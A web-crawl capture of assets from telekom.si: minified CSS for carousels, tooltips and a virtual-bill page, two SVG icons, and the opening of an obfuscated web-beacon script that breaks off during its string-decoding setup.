.swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.tippy-box[data-animation=shift-away-subtle][data-state=hidden]{opacity:0}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=top]{transform:translateY(5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=bottom]{transform:translateY(-5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=left]{transform:translate(5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=right]{transform:translate(-5px)}.tippy-box[data-theme~=light]{color:#26323d;box-shadow:0 0 20px 4px #9aa1b126,0 4px 80px -8px #24282f40,0 4px 4px -2px #5b5e6926;background-color:#fff}.tippy-box[data-theme~=light][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff}.tippy-box[data-theme~=light][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff}.tippy-box[data-theme~=light]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light]>.tippy-svg-arrow{fill:#fff}div[data-tippy-root]{transition:unset!important;font-family:var(--font-sans);font-size:var(--size-100);color:var(--color-grey-700);position:relative;background-color:var(--color-white)}div[data-tippy-root] p{margin:0}.tippy-box[data-theme~=light]{box-shadow:#64646f33 0 7px 29px;border-radius:4px}.tippy-box[data-theme~=light] .tippy-arrow:before{box-shadow:#64646f33 0 7px 29px;transform:scale(.8)}.tippy-box[data-theme~=light] .tippy-content{background-color:var(--color-white);border-radius:.25rem;padding:.5rem;font-size:var(--size-000);font-weight:400;line-height:1.25rem;display:flex;flex-direction:column;position:relative}.tippy-box[data-theme~=light] .tippy-content .title{font-weight:600;max-width:90%;margin-bottom:.5rem}.tippy-box[data-theme~=light] .tippy-content .text{margin-bottom:0}.tippy-box[data-theme~=light] .tippy-content .tooltip-mobile-close-button{display:none}.tippy-box[data-theme~=light] .tippy-content .tooltip-desktop-close-button{display:block;width:1.5rem;height:1.5rem;color:var(--color-grey-700);position:absolute;top:.5rem;right:.5rem}.app-container.mobile div[data-tippy-root]{width:100vw!important;position:fixed!important;left:0;top:unset!important;bottom:0;transform:translateZ(0)!important;pointer-events:all!important}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light]{box-shadow:none;width:100vw!important;max-width:100vw!important}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content{border-radius:.25rem .25rem 0 0;padding:1rem 1rem 1.5rem}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .title{font-size:var(--size-200);margin-bottom:1rem;margin-top:.25rem}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .tooltip-desktop-close-button{display:none}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .tooltip-mobile-close-button{display:block;transform:translate(calc(100vw - 64px));width:2rem;height:2rem;margin-bottom:1rem;color:var(--color-grey-700)}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .tooltip-mobile-close-button.with-title{margin-bottom:0;position:absolute}.virtualni-racun-container .head{margin-top:6rem}.virtualni-racun-container .head .up{display:flex;justify-content:space-between}.virtualni-racun-container .head .up .left p{margin-bottom:0;text-transform:uppercase;font-size:var(--size-000);text-decoration:underline;cursor:pointer;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .head .up .left p:hover{color:var(--color-blue-200);text-decoration:none}.virtualni-racun-container .head .up .right{position:relative;padding-right:5rem}.virtualni-racun-container .head .up .right:after{width:33.75rem;height:13.1875rem;content:"";position:absolute;top:-3.25rem;left:-5.125rem;background:url(circles.0390bde7c51dcb53.svg) no-repeat;background-size:100%}.virtualni-racun-container .head .up .right .up{display:flex;align-items:center;justify-content:space-between;margin-bottom:2.7rem;width:22rem;position:relative;z-index:2}.virtualni-racun-container .head .up .right .up p{font-size:var(--size-100);font-weight:600;margin-bottom:0;white-space:nowrap}.virtualni-racun-container .head .up .right .up p:first-child{margin-right:4.75rem}.virtualni-racun-container .head .up .right .up p:last-child{font-size:var(--size-300)}.virtualni-racun-container .head .up .right .down{display:flex;align-items:center;justify-content:space-between;width:15.25rem;position:relative;z-index:2}.virtualni-racun-container .head .up .right .down p{font-size:var(--size-100);font-weight:600;margin-bottom:0}.virtualni-racun-container .head .up .right .down p:first-child{margin-right:3.75rem;white-space:nowrap}.virtualni-racun-container .head .middle{margin-top:4rem}.virtualni-racun-container .head .middle p{margin-bottom:0;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .head .middle p span{text-transform:uppercase;font-size:var(--size-000);cursor:pointer}.virtualni-racun-container .head .middle p span:first-child{font-weight:700}.virtualni-racun-container .head .middle p span.with-hover{text-decoration:underline}.virtualni-racun-container .head .middle p:hover span.with-hover{color:var(--color-blue-200);text-decoration:none}.virtualni-racun-container .head .down{margin:3rem 0 2.5rem}.virtualni-racun-container .head .down table tr td p{margin-bottom:0;font-size:var(--size-000)}.virtualni-racun-container .head .down table tr td p span{cursor:pointer;white-space:nowrap;transition:-webkit-text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing),-webkit-text-decoration var(--transition-duration) var(--easing)}.virtualni-racun-container .head .down table tr td p span:hover{text-decoration:none}.virtualni-racun-container .head .down table tr td:nth-child(1){padding-right:6.875rem}.virtualni-racun-container .head .down table tr td:nth-child(2){padding-right:3.5rem}.virtualni-racun-container .head .down table tr td:nth-child(3){padding-right:4.5rem}.virtualni-racun-container .center .title{display:flex;align-items:center;justify-content:space-between;background-color:var(--color-blue-000);padding:.5rem 1rem;margin-bottom:2rem}.virtualni-racun-container .center .title p{margin-bottom:0}.virtualni-racun-container .center .title p:nth-child(1){cursor:pointer;text-decoration:underline;transition:-webkit-text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing),-webkit-text-decoration var(--transition-duration) var(--easing)}.virtualni-racun-container .center .title p:nth-child(1):hover{text-decoration:none}.virtualni-racun-container .center .title p:nth-child(2),.virtualni-racun-container .center .title p:nth-child(3){font-size:var(--size-000)}.virtualni-racun-container .center table{border-collapse:collapse;width:100%}.virtualni-racun-container .center table thead tr td{background-color:var(--color-grey-300);padding:.5rem 1rem;vertical-align:middle}.virtualni-racun-container .center table thead tr td p{font-weight:700;font-size:var(--size-50);margin-bottom:0}.virtualni-racun-container .center table thead tr td:first-child{padding:.5rem 1rem .5rem 2rem;text-align:left}.virtualni-racun-container .center table thead tr td:last-child{padding:.5rem 2rem .5rem 1rem}.virtualni-racun-container .center table tbody tr td{padding:.25rem 1rem;vertical-align:middle;font-size:var(--size-50);white-space:nowrap;text-align:right}.virtualni-racun-container .center table tbody tr td p{font-size:var(--size-50);margin-bottom:0;text-decoration:underline;cursor:pointer;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .center table tbody tr td p:hover{color:var(--color-blue-200);text-decoration:none!important}.virtualni-racun-container .center table tbody tr td p span.with-margin-right{display:inline-block;margin-right:3rem;min-width:60px}.virtualni-racun-container .center table tbody tr td.grey{background-color:var(--color-grey-100);text-decoration:none}.virtualni-racun-container .center table tbody tr td:first-child{text-align:left;padding:.25rem 1rem .25rem 2rem}.virtualni-racun-container .center table tbody tr td:last-child{padding:.25rem 2rem .25rem 1rem}.virtualni-racun-container .center table tbody tr td.subheader{padding:.25rem 30px;font-weight:700;text-align:left}.virtualni-racun-container .center table tbody tr td.subheader p{text-decoration:none;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .center table tbody tr td.subheader p:hover{cursor:default;color:var(--color-grey-700)}.virtualni-racun-container .center table tbody tr td.subheader.with-delimiter p{padding-bottom:1rem;border-bottom:1px solid var(--color-grey-300)}.virtualni-racun-container .center table tbody tr td table tbody tr td{text-align:left}.virtualni-racun-container .center table tbody tr td table tbody tr td.subheader,.virtualni-racun-container .center table tbody tr td table tbody tr td:first-child{padding-left:0;padding-top:.25rem;padding-bottom:.25rem}.virtualni-racun-container .center table tbody tr td table tbody tr td.subheader,.virtualni-racun-container .center table tbody tr td table tbody tr td:last-child{padding-right:0;padding-top:.25rem;padding-bottom:.25rem}.virtualni-racun-container .center table tbody tr td table tbody tr.top td{vertical-align:top}.virtualni-racun-container .center table tbody tr.total td{text-align:right;background-color:var(--color-grey-300);font-weight:700}.virtualni-racun-container .center table tbody tr.total td p{font-weight:700;cursor:pointer;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .center table tbody tr.total td p:hover{color:var(--color-grey-700);text-decoration:none!important}.virtualni-racun-container .center table tbody tr.last td{padding-bottom:.5rem}.virtualni-racun-container .center table tbody tr.with-borders td{border-top:1px solid var(--color-grey-300);border-bottom:1px solid var(--color-grey-300)}.virtualni-racun-container .center table tbody tr.after-delimiter td{padding-top:.75rem}.virtualni-racun-container .center .footnotes{margin:1rem 0 3.5rem}.virtualni-racun-container .center .footnotes p{margin-bottom:0;text-align:left;font-size:var(--size-50)}.virtualni-racun-container .foot{display:flex;justify-content:space-between;align-items:flex-end;padding-bottom:var(--spacing-700)}.virtualni-racun-container .foot .logo-container img{height:4rem}.virtualni-racun-container .foot p{font-size:var(--size-000);margin-bottom:1.375rem}.virtualni-racun-container .foot table{border-collapse:collapse}.virtualni-racun-container .foot table tr td{font-size:var(--size-000);border-bottom:1px solid var(--color-grey-900);padding:.75rem 1.5rem}.virtualni-racun-container .foot table tr td:first-child{padding-left:0}.virtualni-racun-container .foot table tr td:last-child{padding-right:0}.virtualni-racun-container .foot table tr:last-child td{padding-top:1rem;border-bottom:none}img{pointer-events:none!important}a{-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;text-decoration:none}app-root{position:relative;z-index:10!important}ts-global-modal{z-index:20!important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.telekom.si/assets/color-icons/stevilka-113.svg
body_size: 6845
content:
<svg width="26" height="27" viewBox="0 0 26 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0.5H25.5V7C25.5 10.6242 23.9865 14.7801 21.6162 18.4144C19.2949 21.9735 16.1944 24.9673 13 26.4509C9.80564 24.9673 6.70509 21.9735 4.3838 18.4144C2.01351 14.7801 0.5 10.6242 0.5 7V0.5Z" fill="#0063CE" stroke="#0063CE"/>
<path d="M1.5 1.5H24.5V7.48148C24.5 10.8283 23.1062 14.6696 20.9208 18.0307C18.7846 21.3162 15.9342 24.078 13 25.4504C10.0658 24.078 7.21542 21.3162 5.07918 18.0307C2.8938 14.6696 1.5 10.8283 1.5 7.48148V1.5Z" stroke="#FFFF00"/>
<rect x="1" y="1" width="24" height="5" fill="#FFFF00"/>
<path d="M8.19979 7V6.8H7.99979H5H4.8V7V8.28661V8.48661H5H5.98161V16V16.2H6.18161H7.99979H8.19979V16V7Z" fill="#FF0000" stroke="white" stroke-width="0.4"/>
<path d="M13.6998 7V6.8H13.4998H10.5H10.3V7V8.28661V8.48661H10.5H11.4816V16V16.2H11.6816H13.4998H13.6998V16V7Z" fill="#FF0000" stroke="white" stroke-width="0.4"/>
<path d="M18.9846 10.4129C19.0989 10.2528 19.1561 10.0253 19.1561 9.73034C19.1561 9.45225 19.0875 9.21629 18.9503 9.02247C18.8188 8.82865 18.6358 8.73174 18.4014 8.73174C18.1555 8.73174 17.964 8.82444 17.8268 9.00983C17.6895 9.19522 17.6209 9.42275 17.6209 9.69242L18.9846 10.4129ZM18.9846 10.4129L18.822 10.2965C18.7486 10.399 18.6646 10.4404 18.5557 10.4404H18.0669H17.8669V10.6404V12.1952V12.3952H18.0669H18.693C18.7971 12.3952 18.8809 12.4365 18.9563 12.5477L18.9561 12.5478L18.9621 12.5558C19.0394 12.6583 19.0933 12.8313 19.0933 13.1053C19.0933 13.473 19.0218 13.7121 18.9116 13.8558C18.8091 13.9895 18.6515 14.0683 18.4014 14.0683C18.1434 14.0683 17.9839 13.9947 17.884 13.8787C17.7792 13.7569 17.7094 13.5532 17.7094 13.2317V13.0317H17.5094H16H15.8V13.2317V13.4972C15.8 13.9955 15.8968 14.4513 16.0943 14.8608C16.2953 15.2774 16.6039 15.6059 17.0145 15.8443C17.4296 16.0853 17.9324 16.2 18.5129 16.2C19.3579 16.2 20.0289 15.9558 20.4892 15.4376L20.4894 15.4373C20.9431 14.9244 21.1759 14.2703 21.1999 13.4907L21.2 13.4907V13.4846C21.2 12.9323 21.105 12.45 20.9059 12.0454C20.7567 11.7271 20.5552 11.4741 20.2992 11.295C20.4891 11.1284 20.6448 10.9058 20.7698 10.636L20.7698 10.6361L20.7706 10.6344C20.9438 10.2514 21.0285 9.82675 21.0285 9.36376C21.0285 8.89765 20.9311 8.47026 20.7327 8.0857C20.5385 7.68961 20.2494 7.37512 19.8691 7.1452C19.4898 6.91245 19.0465 6.8 18.5472 6.8C18.0316 6.8 17.5725 6.91202 17.1769 7.14337L17.1769 7.14337L17.1757 7.14408C16.7895 7.37358 16.4918 7.68751 16.2857 8.08319L16.2857 8.08319L16.2846 8.08542C16.0864 8.47792 15.9887 8.90943 15.9887 9.3764V9.69242V9.89242H16.1887H17.6209H17.8209V9.69242C17.8209 9.45809 17.8799 9.2742 17.9875 9.12882C18.0842 8.99818 18.214 8.93174 18.4014 8.93174C18.5696 8.93174 18.6905 8.99586 18.7848 9.13476L18.7847 9.13478L18.787 9.13804C18.8964 9.29257 18.9561 9.48636 18.9561 9.73034C18.9561 10.0033 18.9026 10.1836 18.8218 10.2967L18.9846 10.4129Z" fill="#FF0000" stroke="white" stroke-width="0.4"/>
<path d="M13.0279 17.5996C11.8591 17.5996 11.2297 17.869 10.9073 18.0949C10.6817 18.2532 10.4404 18.5346 10.4404 18.8502V19.064C10.4404 19.36 10.7206 19.3596 10.8214 19.3596C10.9206 19.3596 11.8064 19.2793 11.8064 19.2793C11.9528 19.2683 12.0404 19.1599 12.0404 18.9893V18.8796C12.0404 18.7196 12.2006 18.7194 12.2004 18.7196H13.8004C13.8415 18.7196 13.9604 18.7196 13.9604 18.8796V18.9899C13.9604 19.1597 14.0478 19.2678 14.1939 19.2793L15.1561 19.358C15.2601 19.3664 15.5604 19.3597 15.5604 19.0634V18.8337C15.5604 18.51 15.308 18.2229 15.072 18.0624C14.7614 17.8512 14.1548 17.5996 13.0279 17.5996ZM12.5876 19.1996C12.2604 19.1996 12.1742 19.3981 12.1742 19.503V19.7943C12.1743 19.7941 11.0526 20.653 11.0526 20.653C10.5141 21.0002 10.6054 21.3837 10.6076 21.3896L10.6936 22.1299C10.6836 22.7195 11.334 22.7196 11.3467 22.7196H14.6545C14.6671 22.7196 15.3164 22.7197 15.3073 22.1405L15.392 21.4002C15.3962 21.3839 15.4871 21.0002 14.9542 20.6568C14.9542 20.6568 13.8276 19.7941 13.8273 19.7943V19.503C13.8273 19.3982 13.7408 19.1996 13.4136 19.1996H12.5876ZM13.0004 20.3196C13.442 20.3196 13.8004 20.678 13.8004 21.1196C13.8004 21.5612 13.442 21.9196 13.0004 21.9196C12.5588 21.9196 12.2004 21.5612 12.2004 21.1196C12.2004 20.678 12.5588 20.3196 13.0004 20.3196Z" fill="#FF0000"/>
<path d="M2 4.696H2.6161V3.88H4.17044C4.58922 3.88 4.79459 3.836 4.93553 3.712C5.10063 3.572 5.16505 3.348 5.16505 2.94C5.16505 2.404 5.04828 2.18 4.71405 2.08C4.58922 2.04 4.44426 2.028 4.09796 2.028H2V4.696ZM2.6161 3.384V2.524H4.02547C4.44023 2.524 4.5409 2.612 4.5409 2.972C4.5409 3.3 4.42815 3.384 3.99729 3.384H2.6161Z" fill="#0063CE"/>
<path d="M7.34968 2C6.85841 2 6.45573 2.008 6.31882 2.02C5.97252 2.048 5.78326 2.108 5.6383 2.236C5.44501 2.404 5.38461 2.652 5.38461 3.276C5.38461 3.712 5.39266 3.856 5.41682 4.032C5.45306 4.296 5.56984 4.48 5.74702 4.576C5.97655 4.7 6.19802 4.724 7.01948 4.724C7.39397 4.724 7.88122 4.716 8.01007 4.708C8.34832 4.688 8.54966 4.624 8.69865 4.496C8.90402 4.316 8.96845 4.06 8.96845 3.392C8.96845 3.096 8.96442 2.952 8.95234 2.828C8.92818 2.56 8.86778 2.388 8.75503 2.264C8.55369 2.048 8.3 2 7.34968 2ZM7.18055 2.504C8.34027 2.504 8.34832 2.512 8.34832 3.348C8.34832 3.8 8.32013 3.972 8.22752 4.072C8.1188 4.192 7.94564 4.22 7.25304 4.22C6.48392 4.22 6.35506 4.208 6.20607 4.128C6.05708 4.052 6.01681 3.884 6.01681 3.364C6.01681 2.516 6.03292 2.504 7.18055 2.504Z" fill="#0063CE"/>
<path d="M9.29918 4.696H11.8803V4.196H9.9193V2.028H9.29918V4.696Z" fill="#0063CE"/>
<path d="M11.9971 4.696H12.6173V2.028H11.9971V4.696Z" fill="#0063CE"/>
<path d="M15.6857 3.736V3.796C15.6857 4.072 15.585 4.18 15.2951 4.208L14.4736 4.224C13.6361 4.224 13.5716 4.164 13.5716 3.388C13.5716 2.812 13.6038 2.664 13.7569 2.584C13.8857 2.516 14.0669 2.5 14.6951 2.5C15.581 2.5 15.6615 2.536 15.6615 2.924H16.2535C16.2535 2.6 16.1931 2.368 16.0763 2.244C15.9072 2.056 15.5971 2.004 14.6669 2.004C13.8173 2.004 13.5394 2.036 13.3099 2.164C13.028 2.32 12.9515 2.572 12.9515 3.316C12.9515 3.692 12.9716 4.004 13.0079 4.14C13.0602 4.344 13.1609 4.488 13.3139 4.572C13.5515 4.7 13.7488 4.72 14.8199 4.72C15.6937 4.72 15.9474 4.672 16.1327 4.468C16.2454 4.348 16.2857 4.16 16.2857 3.78V3.736H15.6857Z" fill="#0063CE"/>
<path d="M16.6065 4.696H17.2267V2.028H16.6065V4.696Z" fill="#0063CE"/>
<path d="M19.4886 2.028V3.604C19.4886 3.928 19.4725 4.02 19.4081 4.1C19.3316 4.196 19.1544 4.228 18.7517 4.228C18.4497 4.228 18.2162 4.192 18.1437 4.136C18.0631 4.072 18.0349 3.976 18.0349 3.752V3.624H17.443L17.439 3.864V3.908C17.439 4.264 17.5276 4.464 17.7329 4.584C17.9182 4.688 18.1477 4.72 18.7195 4.72C18.9732 4.72 19.247 4.712 19.3356 4.704C19.5732 4.68 19.7584 4.616 19.8631 4.516C20.0483 4.348 20.1087 4.108 20.1087 3.548V2.028H19.4886Z" fill="#0063CE"/>
<path d="M23.0175 4.168L23.3235 4.696H24L22.4859 2.028H21.6443L20.1061 4.696H20.8027L21.1007 4.168H23.0175ZM22.7879 3.736H21.3383L22.0591 2.46L22.7879 3.736Z" fill="#0063CE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.telekom.si/assets/color-icons/valu.svg
body_size: 1801
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_87704_4578)">
<rect width="56" height="56" rx="10" fill="url(#paint0_linear_87704_4578)"/>
<g clip-path="url(#clip1_87704_4578)">
<mask id="mask0_87704_4578" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="12" width="34" height="33">
<path d="M45 12H11V44.8272H45V12Z" fill="white"/>
</mask>
<g mask="url(#mask0_87704_4578)">
<path d="M27.4872 26.0681L37.3872 16.1681C38.565 14.9903 40.1287 14.343 41.7914 14.343H42.6341V26.0681H44.9797V12H41.7939C39.5017 12 37.3491 12.891 35.7296 14.5131L24.172 26.0706H27.4872V26.0681Z" fill="white"/>
<path d="M28.4899 12L18.5925 21.9C17.4147 23.0778 15.851 23.7251 14.1883 23.7251H13.3455V12H11V26.0681H14.1858C16.4754 26.0681 18.6306 25.1771 20.2501 23.555L31.8077 12H28.4925H28.4899Z" fill="white"/>
<path d="M24.1289 42.4817H13.3455V30.7566H11V44.8247H25.0681V43.4209C25.0681 42.9005 24.6467 42.4817 24.1289 42.4817Z" fill="white"/>
<path d="M42.6544 30.7566V42.4817H32.526C31.0004 42.4817 29.7591 41.2404 29.7591 39.7148V30.7591H27.4136V39.7148C27.4136 42.535 29.7058 44.8272 32.526 44.8272H45V30.7591H42.6544V30.7566Z" fill="white"/>
<path d="M35.4477 30.7591V33.2214L40.0982 28.5709L38.4406 26.9133L36.0493 29.3045C35.6635 29.6904 35.4452 30.2159 35.4452 30.7616" fill="white"/>
</g>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_87704_4578" x1="27.9106" y1="0.612529" x2="27.9106" y2="55.979" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF8C00"/>
<stop offset="1" stop-color="#FF00AA"/>
</linearGradient>
<clipPath id="clip0_87704_4578">
<rect width="56" height="56" fill="white"/>
</clipPath>
<clipPath id="clip1_87704_4578">
<rect width="34" height="32.8272" fill="white" transform="translate(11 12)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.telekom.si/assets/js/web_beacon_telekom_obfuscated.js
body_size: 2457
content:
var a0_0x2dc058=a0_0x27bf,a0_0x5d9068=a0_0x468a,a0_0xa7d0cd=a0_0x44d4;(function(_0x4d6d6e,_0x19826b){var a0_0x20009b={_0x1c01f1:0x218,_0x1dfc16:0x20e,_0x112330:0x1ff,_0x16e93e:0x213,_0x70f584:0x212,_0x2b2b95:'y2ql',_0x1de9ce:0x1f6,_0x24bf61:0x1f9,_0x11c427:'*8XT',_0x32d824:0x1ec,_0x1a9957:'#6sZ',_0x1c4e68:0x1ed},_0x3506a7=a0_0x468a,_0x494bfe=a0_0x27bf,_0x34bff0=a0_0x44d4,_0x10a96c=_0x4d6d6e();while(!![]){try{var _0xabcc55=parseInt(_0x34bff0(a0_0x20009b._0x1c01f1))/0x1*(-parseInt(_0x494bfe(a0_0x20009b._0x1dfc16))/0x2)+-parseInt(_0x34bff0(a0_0x20009b._0x112330))/0x3+-parseInt(_0x34bff0(a0_0x20009b._0x16e93e))/0x4+-parseInt(_0x3506a7(a0_0x20009b._0x70f584,a0_0x20009b._0x2b2b95))/0x5+-parseInt(_0x494bfe(a0_0x20009b._0x1de9ce))/0x6+parseInt(_0x3506a7(a0_0x20009b._0x24bf61,a0_0x20009b._0x11c427))/0x7+-parseInt(_0x3506a7(a0_0x20009b._0x32d824,a0_0x20009b._0x1a9957))/0x8*(-parseInt(_0x34bff0(a0_0x20009b._0x1c4e68))/0x9);if(_0xabcc55===_0x19826b)break;else _0x10a96c['push'](_0x10a96c['shift']());}catch(_0x303816){_0x10a96c['push'](_0x10a96c['shift']());}}}(a0_0x2d0d,0x7b436));function a0_0x468a(_0x328e01,_0x35752c){var _0x2d0d4f=a0_0x2d0d();return a0_0x468a=function(_0x27bfdc,_0x54e3eb){_0x27bfdc=_0x27bfdc-0x1eb;var _0x19a5b8=_0x2d0d4f[_0x27bfdc];if(a0_0x468a['jSPzMg']===undefined){var _0x5ab39b=function(_0x321f2b){var _0x30ba3c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x164cf2='',_0x2eb2dd='';for(var 